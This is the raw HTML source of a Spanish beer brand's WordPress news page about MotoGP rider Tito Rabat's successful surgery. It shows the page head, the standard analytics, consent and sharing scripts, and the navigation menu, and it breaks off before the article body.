

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/rabat-operado-con-exito/
body_size: 13086
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/rabat-operado-con-exito/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rabat operado con éxito - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/rabat-operado-con-exito/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rabat operado con éxito - Estrella Galicia 0,0" />
	<meta property="og:description" content="Tito Rabat fue operado con éxito en la tarde de ayer lunes en el Hospital Universitari Dexeus de Barcelona, y hoy mismo ha comenzado el proceso de rehabilitación." />
	<meta property="og:url" content="https://estrellagalicia00.es/rabat-operado-con-exito/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2016-05-24T15:27:43+00:00" />
	<meta property="article:modified_time" content="2017-03-24T14:40:03+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2016/05/160524-plead.jpg" />
	<meta property="og:image:width" content="1127" />
	<meta property="og:image:height" content="700" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/rabat-operado-con-exito/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2016/05/160524-plead.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2016/05/160524-plead.jpg","width":1127,"height":700},{"@type":"WebPage","@id":"https://estrellagalicia00.es/rabat-operado-con-exito/#webpage","url":"https://estrellagalicia00.es/rabat-operado-con-exito/","name":"Rabat operado con \u00e9xito - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/rabat-operado-con-exito/#primaryimage"},"datePublished":"2016-05-24T15:27:43+00:00","dateModified":"2017-03-24T14:40:03+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/rabat-operado-con-exito/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/rabat-operado-con-exito/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/rabat-operado-con-exito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Rabat operado con \u00e9xito"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Rabat operado con éxito del feed" href="https://estrellagalicia00.es/rabat-operado-con-exito/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"384735379c","preview":"false","postId":"10864","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/10864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=10864' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Frabat-operado-con-exito%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Frabat-operado-con-exito%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-10864 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/rabat-operado-con-exito/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Rabat operado con éxito</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-10864" class="post-10864 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-moto-gp category-moto-gp category-team-estrella-galicia-00-marc-vds category-temporada-2016 category-tito-rabat tag-catalangp tag-clavicula tag-exageradamentebueno tag-honda tag-lesion tag-motociclismo tag-motogp tag-motor tag-rabat tag-teameg00 tag-tito-rabat">

															<div class="row">
						<div class="col-sm-12">

